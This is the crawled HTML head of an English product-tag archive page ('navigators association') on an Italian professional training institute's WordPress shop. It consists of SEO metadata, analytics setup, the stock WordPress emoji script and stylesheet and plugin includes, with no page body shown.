

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product-tag/navigators-association
body_size: 36980
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag-prodotto/associazione-navigator" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product-tag/navigators-association" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag-prodotto/associazione-navigator" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>navigators association Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<link rel="canonical" href="https://www.icotea.it/en/product-tag/navigators-association" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="navigators association Archivi" />
	<meta property="og:url" content="https://www.icotea.it/en/product-tag/navigators-association" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/en/product-tag/navigators-association","url":"https://www.icotea.it/en/product-tag/navigators-association","name":"navigators association Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"breadcrumb":{"@id":"https://www.icotea.it/en/product-tag/navigators-association#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product-tag/navigators-association#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"navigators association"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; navigators association Tag Feed" href="https://www.icotea.it/en/product-tag/navigators-association/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
